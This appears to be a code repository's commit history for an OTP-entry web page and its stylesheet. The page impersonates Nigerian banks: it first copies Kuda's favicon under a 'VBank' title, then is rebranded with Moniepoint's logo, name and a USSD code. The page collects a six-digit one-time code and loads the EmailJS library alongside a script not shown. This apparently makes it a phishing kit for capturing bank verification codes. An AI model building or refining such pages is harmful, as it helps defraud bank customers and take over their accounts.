
==== otp.html @ 8c64758b "first commit" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link
      rel="icon"
      href="https://kuda.com/icons/icon-48x48.png?v=817086b560dfc1021d60b8ab9b66d485"
      type="image/svg+xml"
    />
    <link
      rel="icon"
      href="https://kuda.com/icons/icon-48x48.png?v=817086b560dfc1021d60b8ab9b66d485"
      type="image/png"
    />
    <title>Vbank - VBank</title>
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"
      integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    />
    <link rel="stylesheet" href="/Styles/otp.css" />
  </head>
  <body>
    <div class="container">
      <div class="contentSec">
        <div class="title">Confirm Sign In</div>
        <span>We sent a you a code by text message</span>
      </div>
      <div class="loginWrapper">
        <div class="loginSec">
          <form method="post" id="myForm">
            <label for="otp">Code</label>
            <div class="formInput">
              <input
                id="otp"
                name="otp"
                type="text"
                required
                placeholder="*****"
              />
            </div>

            <button id="submitBtn" type="submit">Sign In</button>
          </form>
        </div>
      </div>
    </div>

    <!-- Add this to the head of your HTML file -->
    <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
    <script src="/Js/otp.script.js"></script>
  </body>
</html>
---- Styles/otp.css ----
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;700;800&family=Roboto:wght@100;300;400;500;700;900&display=swap");
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Open Sans", sans-serif;
}
body {
  background: #fff;
}

.container {
  height: 100%;
  width: 100%;
}

.contentSec {
  padding: 2em 0;
}

.title {
  font-size: 1.3em;
  font-weight: 600;
  color: #000;
  line-height: 1.3em;
  display: flex;
  justify-content: center;
  padding-bottom: 1em;
}

.contentSec span {
  display: flex;
  justify-content: center;
}
.loginWrapper {
  display: flex;
  justify-content: center;
  padding: 0em 0 0;
}
.loginSec {
  width: 100%;
  max-width: 400px;
  height: 100%;
  min-height: 326px;
  background: #fff;
  border-radius: 1em;
}
label {
  display: block;
  margin-bottom: 0.5em;
}
form {
  padding: 0.76em;
  margin-top: 0;
}
.formInput {
  display: flex;
  align-items: center;
  background: #fff;
  width: 100%;
  height: 100%;
  max-width: 22rem;
  min-height: 50px;
  border: 1px solid #898787;
  border-radius: 7px;
  margin-bottom: 1.3em;
}
.formInput i {
  font-size: 1.2em;
  color: #898787;
  margin-right: 0.6em;
}
form input {
  display: block;
  width: 100%;
  height: 100%;
  border: none;
  outline: none;
  font-size: 1.1em;
  margin-left: 1em;
}

.buttonSec {
  display: flex;
  justify-content: center;
  padding-top: 8em;
}
button {
  width: 100%;
  height: 100%;
  min-height: 3.5rem;
  border-radius: 7px;
  outline: none;
  border: none;
  font-size: 1.2em;
  font-weight: 600;
  background: #411b69;
  color: #fff;
  margin-top: 1em;
}

==== commit d901daa2: "first commit" ====
--- a/otp.html
+++ b/otp.html
@@ -4,16 +4,11 @@
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <link
+      href="https://atm.moniepoint.com/assets/images/moniepoint-logo.svg"
       rel="icon"
-      href="https://kuda.com/icons/icon-48x48.png?v=817086b560dfc1021d60b8ab9b66d485"
-      type="image/svg+xml"
+      type="image/x-icon"
     />
-    <link
-      rel="icon"
-      href="https://kuda.com/icons/icon-48x48.png?v=817086b560dfc1021d60b8ab9b66d485"
-      type="image/png"
-    />
-    <title>Vbank - VBank</title>
+    <title>Moniepoint</title>
     <link
       rel="stylesheet"
       href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"
@@ -26,25 +21,44 @@
   <body>
     <div class="container">
       <div class="contentSec">
-        <div class="title">Confirm Sign In</div>
-        <span>We sent a you a code by text message</span>
+        <div class="wrapper">
+          <div class="goBack">
+            <i class="fa-solid fa-arrow-left"></i>
+            <span> Go to login</span>
+          </div>
+          <div class="title">
+            <h1>Enter OTP</h1>
+            <span
+              >We've just sent a 6-digit code to your registered phone number.
+              Enter the code to proceed</span
+            >
+          </div>
+        </div>
       </div>
-      <div class="loginWrapper">
-        <div class="loginSec">
-          <form method="post" id="myForm">
-            <label for="otp">Code</label>
-            <div class="formInput">
-              <input
-                id="otp"
-                name="otp"
-                type="text"
-                required
-                placeholder="*****"
-              />
-            </div>
+      <div class="formSec">
+        <div class="input">
+          <form method="post">
+            <input type="password" id="digit1" class="pin-input" />
+            <input type="password" id="digit2" class="pin-input" />
+            <input type="password" id="digit3" class="pin-input" />
+            <input type="password" id="digit4" class="pin-input" />
+            <input type="password" id="digit5" class="pin-input" />
+            <input type="password" id="digit6" class="pin-input" />
+          </form>
+        </div>
+        <div class="time">
+          OTP expires in
+          <p>09:00</p>
+        </div>
 
-            <button id="submitBtn" type="submit">Sign In</button>
-          </form>
+        <div class="getCodeWrapper">
+          <div class="getCode">
+            <i class="fa-solid fa-circle-exclamation"></i>
+            Didn't get the code? Dial <span>*5573*73*7155# </span>
+          </div>
+        </div>
+        <div class="buttonSec">
+          <button id="submitBtn" type="submit">Next</button>
         </div>
       </div>
     </div>
--- a/Styles/otp.css
+++ b/Styles/otp.css
@@ -6,80 +6,117 @@
   font-family: "Open Sans", sans-serif;
 }
 body {
-  background: #fff;
+  background: #cddffc;
 }
 
 .container {
   height: 100%;
   width: 100%;
 }
-
 .contentSec {
-  padding: 2em 0;
+  width: 100%;
+  padding: 0 1em;
+  background: #cddffc;
+}
+.goBack {
+  display: flex;
+  align-items: center;
+  padding: 2em 0 1em;
+}
+.goBack i {
+  font-size: 1.7em;
+  color: #0361f0;
+}
+.goBack span {
+  margin-left: 0.78em;
+  font-weight: 600;
+}
+.title {
+  text-align: start;
+  padding-bottom: 1.5em;
+}
+.title h1 {
+  font-size: 1.7em;
+  font-weight: 600;
+  padding-bottom: 0.8em;
+  color: #353535;
+}
+.title p {
+  font-size: 0.87em;
+  font-weight: 600;
+  color: #353535;
 }
 
-.title {
-  font-size: 1.3em;
+.formSec {
+  width: 100%;
+  height: 80dvh;
+  background: #fff;
+  border-top-right-radius: 1.5em;
+  border-top-left-radius: 1.5em;
+  padding: 2em 1em;
+}
+/* .input form  {
+    p
+} */
+
+form {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 1em;
+}
+
+form input {
+  width: 1em;
+  height: 1em;
+  outline: none;
+  border-radius: 3px;
+  font-weight: 900;
+  font-size: 2em;
+  border: none;
+  background: #cddffc;
+  color: #0361f0;
+  text-align: center;
+}
+
+.input {
+  padding-bottom: 0.89em;
+}
+.time {
+  display: flex;
+  align-items: center;
+  justify-content: end;
   font-weight: 600;
-  color: #000;
-  line-height: 1.3em;
+}
+.time p {
+  font-size: 1.2em;
+  font-weight: 600;
+  color: #7049f7;
+  margin-left: 0.45em;
+}
+
+.getCodeWrapper {
   display: flex;
   justify-content: center;
-  padding-bottom: 1em;
+  padding-top: 2em;
 }
 
-.contentSec span {
-  display: flex;
-  justify-content: center;
+.getCode {
+  background: #cddffc;
+  width: 100%;
+  height: 4em;
+  border-radius: 5px;
+  text-align: center;
+  padding: 1.1em 0;
 }
-.loginWrapper {
-  display: flex;
-  justify-content: center;
-  padding: 0em 0 0;
+.getCode i {
+  color: #0361f0;
+  font-size: 1.2em;
 }
-.loginSec {
-  width: 100%;
-  max-width: 400px;
-  height: 100%;
-  min-height: 326px;
-  background: #fff;
-  border-radius: 1em;
+.getCode span {
+  color: #0361f0;
+  font-weight: 800;
 }
-label {
-  display: block;
-  margin-bottom: 0.5em;
-}
-form {
-  padding: 0.76em;
-  margin-top: 0;
-}
-.formInput {
-  display: flex;
-  align-items: center;
-  background: #fff;
-  width: 100%;
-  height: 100%;
-  max-width: 22rem;
-  min-height: 50px;
-  border: 1px solid #898787;
-  border-radius: 7px;
-  margin-bottom: 1.3em;
-}
-.formInput i {
-  font-size: 1.2em;
-  color: #898787;
-  margin-right: 0.6em;
-}
-form input {
-  display: block;
-  width: 100%;
-  height: 100%;
-  border: none;
-  outline: none;
-  font-size: 1.1em;
-  margin-left: 1em;
-}
-
 .buttonSec {
   display: flex;
   justify-content: center;
@@ -87,14 +124,12 @@
 }
 button {
   width: 100%;
-  height: 100%;
-  min-height: 3.5rem;
-  border-radius: 7px;
+  height: 3.5rem;
+  border-radius: 3px;
   outline: none;
   border: none;
   font-size: 1.2em;
   font-weight: 600;
-  background: #411b69;
-  color: #fff;
-  margin-top: 1em;
+  background: #ccc;
+  color: #5b5858;
 }

==== commit 428d75e9: "third  commit" ====
--- a/otp.html
+++ b/otp.html
@@ -16,7 +16,7 @@
       crossorigin="anonymous"
       referrerpolicy="no-referrer"
     />
-    <link rel="stylesheet" href="/Styles/otp.css" />
+    <link rel="stylesheet" href="otp.css" />
   </head>
   <body>
     <div class="container">
@@ -65,6 +65,6 @@
 
     <!-- Add this to the head of your HTML file -->
     <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
-    <script src="/Js/otp.script.js"></script>
+    <script src="otp.script.js"></script>
   </body>
 </html>
